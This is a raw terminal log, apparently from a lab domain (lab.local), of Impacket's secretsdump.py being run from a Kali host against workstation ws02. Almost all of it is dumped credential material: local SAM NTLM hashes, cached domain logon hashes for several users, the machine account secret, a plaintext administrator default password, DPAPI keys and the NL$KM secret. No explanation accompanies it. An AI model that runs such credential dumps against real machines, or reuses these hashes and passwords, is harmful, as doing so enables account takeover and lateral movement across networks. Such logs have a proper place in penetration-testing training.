 root@kali01:~# secretsdump.py -k ws02.lab.local -no-pass
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x14900f52a25e80556f760768313b0195
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9307ee5abf7791f3424d9d5148b20177:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:51167021b2398a55cede07bc3acaf4ed:::
[*] Dumping cached domain logon information (domain/username:hash)
LAB.LOCAL/lkys:$DCC2$10240#lkys#1c04ee8a47da66da25ad400edd321796
LAB.LOCAL/Administrator:$DCC2$10240#Administrator#308b07c0a7bef52501bdc1f94e9e38a8
LAB.LOCAL/chry:$DCC2$10240#chry#e701cd0035c215ccc5e56948eadff407
LAB.LOCAL/dave:$DCC2$10240#dave#53b4a336144eab3a4234a2a83fe8ee7a
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:baddb84915de0ce40030ea056850d60c129e14504939ec557acc2cdc59bae399d90e66ce475
9814b0147c8b41a690eb88b369f7c79c212352c4258e0dc0b8c9def93a126262ff968438e547abd1bb4d75a3e90db1a0de064f62ff1
ea5c68464e99c8108087f4a3c1e9245d46a6a9e9545bbb0d1dad24c497406858e842bedcdfb6997e8483a4f9e23b6b3e433ddd4a935
3d9f1f6bc85dd403df897e6d6bed321deeed9f6d195917d72d8207a1468ab11725de863779cc8eb2781aa198cf9d443e2958c622394
42f298aaab18327e2a93982b8f5df27503d873b68ebc7e64a8b029cb0c10cf82ee06d4f4f7b06e369402
lab\WS02$:aad3b435b51404eeaad3b435b51404ee:b001f81e8e2da084f4944d712e69532e:::
[*] DefaultPassword
Administrator:Welcome1!
[*] DPAPI_SYSTEM
dpapi_machinekey:0x6461f1bd60bad24d67c29935f03f3f862d3e2d03
dpapi_userkey:0x05b8274509493050d114e036e11a09e47f631206
[*] NL$KM
0000   F6 9D E9 38 A8 3B 62 E9  45 8C 84 4F 04 A2 4F EF   ...8.;b.E..O..O.
0010   97 8E 29 99 A8 41 FA 7D  93 31 8F 02 A3 A0 1B 91   ..)..A.}.1......
0020   09 B0 51 46 14 E6 57 29  F0 98 E0 30 73 76 99 68   ..QF..W)...0sv.h
0030   22 01 19 CD B6 20 02 07  14 13 94 3F 66 B0 6E C9   ".... .....?f.n.
NL$KM:f69de938a83b62e9458c844f04a24fef978e2999a841fa7d93318f02a3a01b9109b0514614e65729f098e0307376996822011
9cdb62002071413943f66b06ec9
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry